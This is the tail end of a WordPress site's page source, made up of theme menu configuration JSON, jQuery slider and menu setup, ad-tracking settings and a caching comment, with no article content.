shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 2026.01.16. 18:53 (Europe/Budapest UTC:2) -->
